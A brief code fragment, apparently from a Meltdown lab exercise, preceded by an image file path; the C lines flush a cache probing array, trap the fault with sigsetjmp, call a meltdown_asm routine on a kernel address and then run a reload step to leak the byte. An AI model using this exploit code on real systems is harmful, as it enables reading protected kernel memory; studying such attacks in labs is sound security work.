 // Flush the probing array
for (j = 0; j < 256; j++)
_mm_clflush(&array[j * 4096 + DELTA]);
if (sigsetjmp(jbuf, 1) == 0) { meltdown_asm(0xf8857000); }
reloadSideChannelImproved();